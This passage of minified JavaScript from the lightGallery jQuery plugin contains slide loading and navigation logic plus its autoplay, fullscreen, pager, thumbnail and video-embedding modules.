"),""===i[0]&&i.splice(0,1),o.push(i[0]),u.push(i[1]);for(s=n(window).width(),r=0;r<u.length;r++)if(parseInt(u[r],10)>s){e=o[r];break}},w,b,l,f,y;if(u.s.dynamic?((u.s.dynamicEl[t].poster&&(c=!0,a=u.s.dynamicEl[t].poster),v=u.s.dynamicEl[t].html,e=u.s.dynamicEl[t].src,u.s.dynamicEl[t].responsive)&&(w=u.s.dynamicEl[t].responsive.split(","),p(w)),s=u.s.dynamicEl[t].srcset,h=u.s.dynamicEl[t].sizes):((u.$items.eq(t).attr("data-poster")&&(c=!0,a=u.$items.eq(t).attr("data-poster")),v=u.$items.eq(t).attr("data-html"),e=u.$items.eq(t).attr("href")||u.$items.eq(t).attr("data-src"),u.$items.eq(t).attr("data-responsive"))&&(b=u.$items.eq(t).attr("data-responsive").split(","),p(b)),s=u.$items.eq(t).attr("data-srcset"),h=u.$items.eq(t).attr("data-sizes")),l=!1,u.s.dynamic?u.s.dynamicEl[t].iframe&&(l=!0):"true"===u.$items.eq(t).attr("data-iframe")&&(l=!0),f=u.isVideo(e,t),!u.$slide.eq(t).hasClass("lg-loaded")){if(l?u.$slide.eq(t).prepend('<div class="lg-video-cont lg-has-iframe" style="max-width:'+u.s.iframeMaxWidth+'"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="'+e+'"  allowfullscreen="true"><\/iframe><\/div><\/div>'):c?(y="",y=f&&f.youtube?"lg-has-youtube":f&&f.vimeo?"lg-has-vimeo":"lg-has-html5",u.$slide.eq(t).prepend('<div class="lg-video-cont '+y+' "><div class="lg-video"><span class="lg-video-play"><\/span><img class="lg-object lg-has-poster" src="'+a+'" /><\/div><\/div>')):f?(u.$slide.eq(t).prepend('<div class="lg-video-cont "><div class="lg-video"><\/div><\/div>'),u.$el.trigger("hasVideo.lg",[t,e,v])):u.$slide.eq(t).prepend('<div class="lg-img-wrap"><img class="lg-object lg-image" src="'+e+'" /><\/div>'),u.$el.trigger("onAferAppendSlide.lg",[t]),o=u.$slide.eq(t).find(".lg-object"),h&&o.attr("sizes",h),s){o.attr("srcset",s);try{picturefill({elements:[o[0]]})}catch(n){console.warn("lightGallery :- If you want srcset to be supported for older browser please include picturefil version 2 javascript library in your document.")}}".lg-sub-html"!==this.s.appendSubHtmlTo&&u.addHtml(t);u.$slide.eq(t).addClass("lg-loaded")}u.$slide.eq(t).find(".lg-object").on("load.lg error.lg",function(){var i=0;r&&!n("body").hasClass("lg-from-hash")&&(i=r);setTimeout(function(){u.$slide.eq(t).addClass("lg-complete");u.$el.trigger("onSlideItemLoad.lg",[t,r||0])},i)});f&&f.html5&&!c&&u.$slide.eq(t).addClass("lg-complete");i===!0&&(u.$slide.eq(t).hasClass("lg-complete")?u.preload(t):u.$slide.eq(t).find(".lg-object").on("load.lg error.lg",function(){u.preload(t)}))};t.prototype.slide=function(t,i,r,u){var e=this.$outer.find(".lg-current").index(),f=this,o,l,c,s,h;f.lGalleryOn&&e===t||(o=this.$slide.length,l=f.lGalleryOn?this.s.speed:0,f.lgBusy||(this.s.download&&(c=f.s.dynamic?f.s.dynamicEl[t].downloadUrl!==!1&&(f.s.dynamicEl[t].downloadUrl||f.s.dynamicEl[t].src):"false"!==f.$items.eq(t).attr("data-download-url")&&(f.$items.eq(t).attr("data-download-url")||f.$items.eq(t).attr("href")||f.$items.eq(t).attr("data-src")),c?(n("#lg-download").attr("href",c),f.$outer.removeClass("lg-hide-download")):f.$outer.addClass("lg-hide-download")),(this.$el.trigger("onBeforeSlide.lg",[e,t,i,r]),f.lgBusy=!0,clearTimeout(f.hideBartimeout),".lg-sub-html"===this.s.appendSubHtmlTo&&setTimeout(function(){f.addHtml(t)},l),this.arrowDisable(t),u||(t<e?u="prev":t>e&&(u="next")),i)?(this.$slide.removeClass("lg-prev-slide lg-current lg-next-slide"),o>2?(s=t-1,h=t+1,0===t&&e===o-1?(h=0,s=o-1):t===o-1&&0===e&&(h=0,s=o-1)):(s=0,h=1),"prev"===u?f.$slide.eq(h).addClass("lg-next-slide"):f.$slide.eq(s).addClass("lg-prev-slide"),f.$slide.eq(t).addClass("lg-current")):(f.$outer.addClass("lg-no-trans"),this.$slide.removeClass("lg-prev-slide lg-next-slide"),"prev"===u?(this.$slide.eq(t).addClass("lg-prev-slide"),this.$slide.eq(e).addClass("lg-next-slide")):(this.$slide.eq(t).addClass("lg-next-slide"),this.$slide.eq(e).addClass("lg-prev-slide")),setTimeout(function(){f.$slide.removeClass("lg-current");f.$slide.eq(t).addClass("lg-current");f.$outer.removeClass("lg-no-trans")},50)),f.lGalleryOn?(setTimeout(function(){f.loadContent(t,!0,0)},this.s.speed+50),setTimeout(function(){f.lgBusy=!1;f.$el.trigger("onAfterSlide.lg",[e,t,i,r])},this.s.speed)):(f.loadContent(t,!0,f.s.backdropDuration),f.lgBusy=!1,f.$el.trigger("onAfterSlide.lg",[e,t,i,r])),f.lGalleryOn=!0,this.s.counter&&n("#lg-counter-current").text(t+1)))};t.prototype.goToNextSlide=function(n){var t=this,i=t.s.loop;n&&t.$slide.length<3&&(i=!1);t.lgBusy||(t.index+1<t.$slide.length?(t.index++,t.$el.trigger("onBeforeNextSlide.lg",[t.index]),t.slide(t.index,n,!1,"next")):i?(t.index=0,t.$el.trigger("onBeforeNextSlide.lg",[t.index]),t.slide(t.index,n,!1,"next")):t.s.slideEndAnimatoin&&!n&&(t.$outer.addClass("lg-right-end"),setTimeout(function(){t.$outer.removeClass("lg-right-end")},400)))};t.prototype.goToPrevSlide=function(n){var t=this,i=t.s.loop;n&&t.$slide.length<3&&(i=!1);t.lgBusy||(t.index>0?(t.index--,t.$el.trigger("onBeforePrevSlide.lg",[t.index,n]),t.slide(t.index,n,!1,"prev")):i?(t.index=t.$items.length-1,t.$el.trigger("onBeforePrevSlide.lg",[t.index,n]),t.slide(t.index,n,!1,"prev")):t.s.slideEndAnimatoin&&!n&&(t.$outer.addClass("lg-left-end"),setTimeout(function(){t.$outer.removeClass("lg-left-end")},400)))};t.prototype.keyPress=function(){var t=this;this.$items.length>1&&n(window).on("keyup.lg",function(n){t.$items.length>1&&(37===n.keyCode&&(n.preventDefault(),t.goToPrevSlide()),39===n.keyCode&&(n.preventDefault(),t.goToNextSlide()))});n(window).on("keydown.lg",function(n){t.s.escKey===!0&&27===n.keyCode&&(n.preventDefault(),t.$outer.hasClass("lg-thumb-open")?t.$outer.removeClass("lg-thumb-open"):t.destroy())})};t.prototype.arrow=function(){var n=this;this.$outer.find(".lg-prev").on("click.lg",function(){n.goToPrevSlide()});this.$outer.find(".lg-next").on("click.lg",function(){n.goToNextSlide()})};t.prototype.arrowDisable=function(n){!this.s.loop&&this.s.hideControlOnEnd&&(n+1<this.$slide.length?this.$outer.find(".lg-next").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-next").attr("disabled","disabled").addClass("disabled"),n>0?this.$outer.find(".lg-prev").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-prev").attr("disabled","disabled").addClass("disabled"))};t.prototype.setTranslate=function(n,t,i){this.s.useLeft?n.css("left",t):n.css({transform:"translate3d("+t+"px, "+i+"px, 0px)"})};t.prototype.touchMove=function(t,i){var r=i-t;Math.abs(r)>15&&(this.$outer.addClass("lg-dragging"),this.setTranslate(this.$slide.eq(this.index),r,0),this.setTranslate(n(".lg-prev-slide"),-this.$slide.eq(this.index).width()+r,0),this.setTranslate(n(".lg-next-slide"),this.$slide.eq(this.index).width()+r,0))};t.prototype.touchEnd=function(n){var t=this;"lg-slide"!==t.s.mode&&t.$outer.addClass("lg-slide");this.$slide.not(".lg-current, .lg-prev-slide, .lg-next-slide").css("opacity","0");setTimeout(function(){t.$outer.removeClass("lg-dragging");n<0&&Math.abs(n)>t.s.swipeThreshold?t.goToNextSlide(!0):n>0&&Math.abs(n)>t.s.swipeThreshold?t.goToPrevSlide(!0):Math.abs(n)<5&&t.$el.trigger("onSlideClick.lg");t.$slide.removeAttr("style")});setTimeout(function(){t.$outer.hasClass("lg-dragging")||"lg-slide"===t.s.mode||t.$outer.removeClass("lg-slide")},t.s.speed+100)};t.prototype.enableSwipe=function(){var n=this,t=0,i=0,r=!1;n.s.enableSwipe&&n.doCss()&&(n.$slide.on("touchstart.lg",function(i){n.$outer.hasClass("lg-zoomed")||n.lgBusy||(i.preventDefault(),n.manageSwipeClass(),t=i.originalEvent.targetTouches[0].pageX)}),n.$slide.on("touchmove.lg",function(u){n.$outer.hasClass("lg-zoomed")||(u.preventDefault(),i=u.originalEvent.targetTouches[0].pageX,n.touchMove(t,i),r=!0)}),n.$slide.on("touchend.lg",function(){n.$outer.hasClass("lg-zoomed")||(r?(r=!1,n.touchEnd(i-t)):n.$el.trigger("onSlideClick.lg"))}))};t.prototype.enableDrag=function(){var t=this,r=0,u=0,i=!1,f=!1;t.s.enableDrag&&t.doCss()&&(t.$slide.on("mousedown.lg",function(u){t.$outer.hasClass("lg-zoomed")||(n(u.target).hasClass("lg-object")||n(u.target).hasClass("lg-video-play"))&&(u.preventDefault(),t.lgBusy||(t.manageSwipeClass(),r=u.pageX,i=!0,t.$outer.scrollLeft+=1,t.$outer.scrollLeft-=1,t.$outer.removeClass("lg-grab").addClass("lg-grabbing"),t.$el.trigger("onDragstart.lg")))}),n(window).on("mousemove.lg",function(n){i&&(f=!0,u=n.pageX,t.touchMove(r,u),t.$el.trigger("onDragmove.lg"))}),n(window).on("mouseup.lg",function(e){f?(f=!1,t.touchEnd(u-r),t.$el.trigger("onDragend.lg")):(n(e.target).hasClass("lg-object")||n(e.target).hasClass("lg-video-play"))&&t.$el.trigger("onSlideClick.lg");i&&(i=!1,t.$outer.removeClass("lg-grabbing").addClass("lg-grab"))}))};t.prototype.manageSwipeClass=function(){var t=this.index+1,n=this.index-1;this.s.loop&&this.$slide.length>2&&(0===this.index?n=this.$slide.length-1:this.index===this.$slide.length-1&&(t=0));this.$slide.removeClass("lg-next-slide lg-prev-slide");n>-1&&this.$slide.eq(n).addClass("lg-prev-slide");this.$slide.eq(t).addClass("lg-next-slide")};t.prototype.mousewheel=function(){var n=this;n.$outer.on("mousewheel.lg",function(t){t.deltaY&&(t.deltaY>0?n.goToPrevSlide():n.goToNextSlide(),t.preventDefault())})};t.prototype.closeGallery=function(){var t=this,i=!1;this.$outer.find(".lg-close").on("click.lg",function(){t.destroy()});t.s.closable&&(t.$outer.on("mousedown.lg",function(t){i=!!(n(t.target).is(".lg-outer")||n(t.target).is(".lg-item ")||n(t.target).is(".lg-img-wrap"))}),t.$outer.on("mouseup.lg",function(r){(n(r.target).is(".lg-outer")||n(r.target).is(".lg-item ")||n(r.target).is(".lg-img-wrap")&&i)&&(t.$outer.hasClass("lg-dragging")||t.destroy())}))};t.prototype.destroy=function(t){var i=this;t||(i.$el.trigger("onBeforeClose.lg"),n(window).scrollTop(i.prevScrollTop));t&&(i.s.dynamic||this.$items.off("click.lg click.lgcustom"),n.removeData(i.el,"lightGallery"));this.$el.off(".lg.tm");n.each(n.fn.lightGallery.modules,function(n){i.modules[n]&&i.modules[n].destroy()});this.lGalleryOn=!1;clearTimeout(i.hideBartimeout);this.hideBartimeout=!1;n(window).off(".lg");n("body").removeClass("lg-on lg-from-hash");i.$outer&&i.$outer.removeClass("lg-visible");n(".lg-backdrop").removeClass("in");setTimeout(function(){i.$outer&&i.$outer.remove();n(".lg-backdrop").remove();t||i.$el.trigger("onCloseAfter.lg")},i.s.backdropDuration+50)};n.fn.lightGallery=function(i){return this.each(function(){if(n.data(this,"lightGallery"))try{n(this).data("lightGallery").init()}catch(n){console.error("lightGallery has not initiated properly")}else n.data(this,"lightGallery",new t(this,i))})};n.fn.lightGallery.modules={}}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i={autoplay:!1,pause:5e3,progressBar:!0,fourceAutoplay:!1,autoplayControls:!0,appendAutoplayControlsTo:".lg-toolbar"},t=function(t){return this.core=n(t).data("lightGallery"),this.$el=n(t),!(this.core.$items.length<2)&&(this.core.s=n.extend({},i,this.core.s),this.interval=!1,this.fromAuto=!0,this.canceledOnTouch=!1,this.fourceAutoplayTemp=this.core.s.fourceAutoplay,this.core.doCss()||(this.core.s.progressBar=!1),this.init(),this)};t.prototype.init=function(){var n=this;n.core.s.autoplayControls&&n.controls();n.core.s.progressBar&&n.core.$outer.find(".lg").append('<div class="lg-progress-bar"><div class="lg-progress"><\/div><\/div>');n.progress();n.core.s.autoplay&&n.$el.one("onSlideItemLoad.lg.tm",function(){n.startlAuto()});n.$el.on("onDragstart.lg.tm touchstart.lg.tm",function(){n.interval&&(n.cancelAuto(),n.canceledOnTouch=!0)});n.$el.on("onDragend.lg.tm touchend.lg.tm onSlideClick.lg.tm",function(){!n.interval&&n.canceledOnTouch&&(n.startlAuto(),n.canceledOnTouch=!1)})};t.prototype.progress=function(){var t,i,n=this;n.$el.on("onBeforeSlide.lg.tm",function(){n.core.s.progressBar&&n.fromAuto&&(t=n.core.$outer.find(".lg-progress-bar"),i=n.core.$outer.find(".lg-progress"),n.interval&&(i.removeAttr("style"),t.removeClass("lg-start"),setTimeout(function(){i.css("transition","width "+(n.core.s.speed+n.core.s.pause)+"ms ease 0s");t.addClass("lg-start")},20)));n.fromAuto||n.core.s.fourceAutoplay||n.cancelAuto();n.fromAuto=!1})};t.prototype.controls=function(){var t=this;n(this.core.s.appendAutoplayControlsTo).append('<span class="lg-autoplay-button lg-icon"><\/span>');t.core.$outer.find(".lg-autoplay-button").on("click.lg",function(){n(t.core.$outer).hasClass("lg-show-autoplay")?(t.cancelAuto(),t.core.s.fourceAutoplay=!1):t.interval||(t.startlAuto(),t.core.s.fourceAutoplay=t.fourceAutoplayTemp)})};t.prototype.startlAuto=function(){var n=this;n.core.$outer.find(".lg-progress").css("transition","width "+(n.core.s.speed+n.core.s.pause)+"ms ease 0s");n.core.$outer.addClass("lg-show-autoplay");n.core.$outer.find(".lg-progress-bar").addClass("lg-start");n.interval=setInterval(function(){n.core.index+1<n.core.$items.length?n.core.index++:n.core.index=0;n.fromAuto=!0;n.core.slide(n.core.index,!1,!1,"next")},n.core.s.speed+n.core.s.pause)};t.prototype.cancelAuto=function(){clearInterval(this.interval);this.interval=!1;this.core.$outer.find(".lg-progress").removeAttr("style");this.core.$outer.removeClass("lg-show-autoplay");this.core.$outer.find(".lg-progress-bar").removeClass("lg-start")};t.prototype.destroy=function(){this.cancelAuto();this.core.$outer.find(".lg-progress-bar").remove()};n.fn.lightGallery.modules.autoplay=t}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i={fullScreen:!0},t=function(t){return this.core=n(t).data("lightGallery"),this.$el=n(t),this.core.s=n.extend({},i,this.core.s),this.init(),this};t.prototype.init=function(){var n="";if(this.core.s.fullScreen){if(!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled))return;n='<span class="lg-fullscreen lg-icon"><\/span>';this.core.$outer.find(".lg-toolbar").append(n);this.fullScreen()}};t.prototype.requestFullscreen=function(){var n=document.documentElement;n.requestFullscreen?n.requestFullscreen():n.msRequestFullscreen?n.msRequestFullscreen():n.mozRequestFullScreen?n.mozRequestFullScreen():n.webkitRequestFullscreen&&n.webkitRequestFullscreen()};t.prototype.exitFullscreen=function(){document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()};t.prototype.fullScreen=function(){var t=this;n(document).on("fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg",function(){t.core.$outer.toggleClass("lg-fullscreen-on")});this.core.$outer.find(".lg-fullscreen").on("click.lg",function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement?t.exitFullscreen():t.requestFullscreen()})};t.prototype.destroy=function(){this.exitFullscreen();n(document).off("fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg")};n.fn.lightGallery.modules.fullscreen=t}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i={pager:!1},t=function(t){return this.core=n(t).data("lightGallery"),this.$el=n(t),this.core.s=n.extend({},i,this.core.s),this.core.s.pager&&this.core.$items.length>1&&this.init(),this};t.prototype.init=function(){var r,i,e,t=this,f="",u;if(t.core.$outer.find(".lg").append('<div class="lg-pager-outer"><\/div>'),t.core.s.dynamic)for(u=0;u<t.core.s.dynamicEl.length;u++)f+='<span class="lg-pager-cont"> <span class="lg-pager"><\/span><div class="lg-pager-thumb-cont"><span class="lg-caret"><\/span> <img src="'+t.core.s.dynamicEl[u].thumb+'" /><\/div><\/span>';else t.core.$items.each(function(){f+=t.core.s.exThumbImage?'<span class="lg-pager-cont"> <span class="lg-pager"><\/span><div class="lg-pager-thumb-cont"><span class="lg-caret"><\/span> <img src="'+n(this).attr(t.core.s.exThumbImage)+'" /><\/div><\/span>':'<span class="lg-pager-cont"> <span class="lg-pager"><\/span><div class="lg-pager-thumb-cont"><span class="lg-caret"><\/span> <img src="'+n(this).find("img").attr("src")+'" /><\/div><\/span>'});i=t.core.$outer.find(".lg-pager-outer");i.html(f);r=t.core.$outer.find(".lg-pager-cont");r.on("click.lg touchend.lg",function(){var i=n(this);t.core.index=i.index();t.core.slide(t.core.index,!1,!0,!1)});i.on("mouseover.lg",function(){clearTimeout(e);i.addClass("lg-pager-hover")});i.on("mouseout.lg",function(){e=setTimeout(function(){i.removeClass("lg-pager-hover")})});t.core.$el.on("onBeforeSlide.lg.tm",function(n,t,i){r.removeClass("lg-pager-active");r.eq(i).addClass("lg-pager-active")})};t.prototype.destroy=function(){};n.fn.lightGallery.modules.pager=t}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i={thumbnail:!0,animateThumb:!0,currentPagerPosition:"middle",thumbWidth:100,thumbHeight:"80px",thumbContHeight:100,thumbMargin:5,exThumbImage:!1,showThumbByDefault:!0,toogleThumb:!0,pullCaptionUp:!0,enableThumbDrag:!0,enableThumbSwipe:!0,swipeThreshold:50,loadYoutubeThumbnail:!0,youtubeThumbSize:1,loadVimeoThumbnail:!0,vimeoThumbSize:"thumbnail_small",loadDailymotionThumbnail:!0},t=function(t){return this.core=n(t).data("lightGallery"),this.core.s=n.extend({},i,this.core.s),this.$el=n(t),this.$thumbOuter=null,this.thumbOuterWidth=0,this.thumbTotalWidth=this.core.$items.length*(this.core.s.thumbWidth+this.core.s.thumbMargin),this.thumbIndex=this.core.index,this.core.s.animateThumb&&(this.core.s.thumbHeight="100%"),this.left=0,this.init(),this};t.prototype.init=function(){var n=this;this.core.s.thumbnail&&this.core.$items.length>1&&(this.core.s.showThumbByDefault&&setTimeout(function(){n.core.$outer.addClass("lg-thumb-open")},700),this.core.s.pullCaptionUp&&this.core.$outer.addClass("lg-pull-caption-up"),this.build(),this.core.s.animateThumb&&this.core.doCss()?(this.core.s.enableThumbDrag&&this.enableThumbDrag(),this.core.s.enableThumbSwipe&&this.enableThumbSwipe(),this.thumbClickable=!1):this.thumbClickable=!0,this.toogle(),this.thumbkeyPress())};t.prototype.build=function(){function f(n,i,r){var o,f=t.core.isVideo(n,r)||{},s="";f.youtube||f.vimeo||f.dailymotion?f.youtube?o=t.core.s.loadYoutubeThumbnail?"//img.youtube.com/vi/"+f.youtube[1]+"/"+t.core.s.youtubeThumbSize+".jpg":i:f.vimeo?t.core.s.loadVimeoThumbnail?(o="//i.vimeocdn.com/video/error_"+u+".jpg",s=f.vimeo[1]):o=i:f.dailymotion&&(o=t.core.s.loadDailymotionThumbnail?"//www.dailymotion.com/thumbnail/video/"+f.dailymotion[1]:i):o=i;e+='<div data-vimeo-id="'+s+'" class="lg-thumb-item" style="width:'+t.core.s.thumbWidth+"px; height: "+t.core.s.thumbHeight+"; margin-right: "+t.core.s.thumbMargin+'px"><img src="'+o+'" /><\/div>';s=""}var i,t=this,e="",u="",r;switch(this.core.s.vimeoThumbSize){case"thumbnail_large":u="640";break;case"thumbnail_medium":u="200x150";break;case"thumbnail_small":u="100x75"}if(t.core.$outer.addClass("lg-has-thumb"),t.core.$outer.find(".lg").append('<div class="lg-thumb-outer"><div class="lg-thumb lg-group"><\/div><\/div>'),t.$thumbOuter=t.core.$outer.find(".lg-thumb-outer"),t.thumbOuterWidth=t.$thumbOuter.width(),t.core.s.animateThumb&&t.core.$outer.find(".lg-thumb").css({width:t.thumbTotalWidth+"px",position:"relative"}),this.core.s.animateThumb&&t.$thumbOuter.css("height",t.core.s.thumbContHeight+"px"),t.core.s.dynamic)for(r=0;r<t.core.s.dynamicEl.length;r++)f(t.core.s.dynamicEl[r].src,t.core.s.dynamicEl[r].thumb,r);else t.core.$items.each(function(i){t.core.s.exThumbImage?f(n(this).attr("href")||n(this).attr("data-src"),n(this).attr(t.core.s.exThumbImage),i):f(n(this).attr("href")||n(this).attr("data-src"),n(this).find("img").attr("src"),i)});t.core.$outer.find(".lg-thumb").html(e);i=t.core.$outer.find(".lg-thumb-item");i.each(function(){var i=n(this),r=i.attr("data-vimeo-id");r&&n.getJSON("//www.vimeo.com/api/v2/video/"+r+".json?callback=?",{format:"json"},function(n){i.find("img").attr("src",n[0][t.core.s.vimeoThumbSize])})});i.eq(t.core.index).addClass("active");t.core.$el.on("onBeforeSlide.lg.tm",function(){i.removeClass("active");i.eq(t.core.index).addClass("active")});i.on("click.lg touchend.lg",function(){var i=n(this);setTimeout(function(){(!t.thumbClickable||t.core.lgBusy)&&t.core.doCss()||(t.core.index=i.index(),t.core.slide(t.core.index,!1,!0,!1))},50)});t.core.$el.on("onBeforeSlide.lg.tm",function(){t.animateThumb(t.core.index)});n(window).on("resize.lg.thumb orientationchange.lg.thumb",function(){setTimeout(function(){t.animateThumb(t.core.index);t.thumbOuterWidth=t.$thumbOuter.width()},200)})};t.prototype.setTranslate=function(n){this.core.$outer.find(".lg-thumb").css({transform:"translate3d(-"+n+"px, 0px, 0px)"})};t.prototype.animateThumb=function(n){var i=this.core.$outer.find(".lg-thumb"),t;if(this.core.s.animateThumb){switch(this.core.s.currentPagerPosition){case"left":t=0;break;case"middle":t=this.thumbOuterWidth/2-this.core.s.thumbWidth/2;break;case"right":t=this.thumbOuterWidth-this.core.s.thumbWidth}this.left=(this.core.s.thumbWidth+this.core.s.thumbMargin)*n-1-t;this.left>this.thumbTotalWidth-this.thumbOuterWidth&&(this.left=this.thumbTotalWidth-this.thumbOuterWidth);this.left<0&&(this.left=0);this.core.lGalleryOn?(i.hasClass("on")||this.core.$outer.find(".lg-thumb").css("transition-duration",this.core.s.speed+"ms"),this.core.doCss()||i.animate({left:-this.left+"px"},this.core.s.speed)):this.core.doCss()||i.css("left",-this.left+"px");this.setTranslate(this.left)}};t.prototype.enableThumbDrag=function(){var t=this,u=0,f=0,r=!1,e=!1,i=0;t.$thumbOuter.addClass("lg-grab");t.core.$outer.find(".lg-thumb").on("mousedown.lg.thumb",function(n){t.thumbTotalWidth>t.thumbOuterWidth&&(n.preventDefault(),u=n.pageX,r=!0,t.core.$outer.scrollLeft+=1,t.core.$outer.scrollLeft-=1,t.thumbClickable=!1,t.$thumbOuter.removeClass("lg-grab").addClass("lg-grabbing"))});n(window).on("mousemove.lg.thumb",function(n){r&&(i=t.left,e=!0,f=n.pageX,t.$thumbOuter.addClass("lg-dragging"),i-=f-u,i>t.thumbTotalWidth-t.thumbOuterWidth&&(i=t.thumbTotalWidth-t.thumbOuterWidth),i<0&&(i=0),t.setTranslate(i))});n(window).on("mouseup.lg.thumb",function(){e?(e=!1,t.$thumbOuter.removeClass("lg-dragging"),t.left=i,Math.abs(f-u)<t.core.s.swipeThreshold&&(t.thumbClickable=!0)):t.thumbClickable=!0;r&&(r=!1,t.$thumbOuter.removeClass("lg-grabbing").addClass("lg-grab"))})};t.prototype.enableThumbSwipe=function(){var n=this,i=0,r=0,u=!1,t=0;n.core.$outer.find(".lg-thumb").on("touchstart.lg",function(t){n.thumbTotalWidth>n.thumbOuterWidth&&(t.preventDefault(),i=t.originalEvent.targetTouches[0].pageX,n.thumbClickable=!1)});n.core.$outer.find(".lg-thumb").on("touchmove.lg",function(f){n.thumbTotalWidth>n.thumbOuterWidth&&(f.preventDefault(),r=f.originalEvent.targetTouches[0].pageX,u=!0,n.$thumbOuter.addClass("lg-dragging"),t=n.left,t-=r-i,t>n.thumbTotalWidth-n.thumbOuterWidth&&(t=n.thumbTotalWidth-n.thumbOuterWidth),t<0&&(t=0),n.setTranslate(t))});n.core.$outer.find(".lg-thumb").on("touchend.lg",function(){n.thumbTotalWidth>n.thumbOuterWidth&&u?(u=!1,n.$thumbOuter.removeClass("lg-dragging"),Math.abs(r-i)<n.core.s.swipeThreshold&&(n.thumbClickable=!0),n.left=t):n.thumbClickable=!0})};t.prototype.toogle=function(){var n=this;n.core.s.toogleThumb&&(n.core.$outer.addClass("lg-can-toggle"),n.$thumbOuter.append('<span class="lg-toogle-thumb lg-icon"><\/span>'),n.core.$outer.find(".lg-toogle-thumb").on("click.lg",function(){n.core.$outer.toggleClass("lg-thumb-open")}))};t.prototype.thumbkeyPress=function(){var t=this;n(window).on("keydown.lg.thumb",function(n){38===n.keyCode?(n.preventDefault(),t.core.$outer.addClass("lg-thumb-open")):40===n.keyCode&&(n.preventDefault(),t.core.$outer.removeClass("lg-thumb-open"))})};t.prototype.destroy=function(){this.core.s.thumbnail&&this.core.$items.length>1&&(n(window).off("resize.lg.thumb orientationchange.lg.thumb keydown.lg.thumb"),this.$thumbOuter.remove(),this.core.$outer.removeClass("lg-has-thumb"))};n.fn.lightGallery.modules.Thumbnail=t}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i={videoMaxWidth:"855px",youtubePlayerParams:!1,vimeoPlayerParams:!1,dailymotionPlayerParams:!1,vkPlayerParams:!1,videojs:!1,videojsOptions:{}},t=function(t){return this.core=n(t).data("lightGallery"),this.$el=n(t),this.core.s=n.extend({},i,this.core.s),this.videoLoaded=!1,this.init(),this};t.prototype.init=function(){var t=this,i;t.core.$el.on("hasVideo.lg.tm",function(n,i,r,u){if(t.core.$slide.eq(i).find(".lg-video").append(t.loadVideo(r,"lg-object",!0,i,u)),u)if(t.core.s.videojs)try{videojs(t.core.$slide.eq(i).find(".lg-html5").get(0),t.core.s.videojsOptions,function(){t.videoLoaded||this.play()})}catch(n){console.error("Make sure you have included videojs")}else t.videoLoaded||t.core.$slide.eq(i).find(".lg-html5").get(0).play()});t.core.$el.on("onAferAppendSlide.lg.tm",function(n,i){var r=t.core.$slide.eq(i).find(".lg-video-cont");r.hasClass("lg-has-iframe")||(r.css("max-width",t.core.s.videoMaxWidth),t.videoLoaded=!0)});i=function(n){var i,r,f,h;if(n.find(".lg-object").hasClass("lg-has-poster")&&n.find(".lg-object").is(":visible"))if(n.hasClass("lg-has-video")){var e=n.find(".lg-youtube").get(0),o=n.find(".lg-vimeo").get(0),s=n.find(".lg-dailymotion").get(0),u=n.find(".lg-html5").get(0);if(e)e.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*");else if(o)try{$f(o).api("play")}catch(n){console.error("Make sure you have included froogaloop2 js")}else if(s)s.contentWindow.postMessage("play","*");else if(u)if(t.core.s.videojs)try{videojs(u).play()}catch(n){console.error("Make sure you have included videojs")}else u.play();n.addClass("lg-video-playing")}else n.addClass("lg-video-playing lg-has-video"),f=function(i,r){if(n.find(".lg-video").append(t.loadVideo(i,"",!1,t.core.index,r)),r)if(t.core.s.videojs)try{videojs(t.core.$slide.eq(t.core.index).find(".lg-html5").get(0),t.core.s.videojsOptions,function(){this.play()})}catch(n){console.error("Make sure you have included videojs")}else t.core.$slide.eq(t.core.index).find(".lg-html5").get(0).play()},t.core.s.dynamic?(i=t.core.s.dynamicEl[t.core.index].src,r=t.core.s.dynamicEl[t.core.index].html,f(i,r)):(i=t.core.$items.eq(t.core.index).attr("href")||t.core.$items.eq(t.core.index).attr("data-src"),r=t.core.$items.eq(t.core.index).attr("data-html"),f(i,r)),h=n.find(".lg-object"),n.find(".lg-video").append(h),n.find(".lg-video-object").hasClass("lg-html5")||(n.removeClass("lg-complete"),n.find(".lg-video-object").on("load.lg error.lg",function(){n.addClass("lg-complete")}))};t.core.doCss()&&t.core.$items.length>1&&(t.core.s.enableSwipe||t.core.s.enableDrag)?t.core.$el.on("onSlideClick.lg.tm",function(){var n=t.core.$slide.eq(t.core.index);i(n)}):t.core.$slide.on("click.lg",function(){i(n(this))});t.core.$el.on("onBeforeSlide.lg.tm",function(i,r,u){var f=t.core.$slide.eq(r),h=f.find(".lg-youtube").get(0),c=f.find(".lg-vimeo").get(0),l=f.find(".lg-dailymotion").get(0),o=f.find(".lg-vk").get(0),s=f.find(".lg-html5").get(0),a,e;if(h)h.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*");else if(c)try{$f(c).api("pause")}catch(n){console.error("Make sure you have included froogaloop2 js")}else if(l)l.contentWindow.postMessage("pause","*");else if(s)if(t.core.s.videojs)try{videojs(s).pause()}catch(n){console.error("Make sure you have included videojs")}else 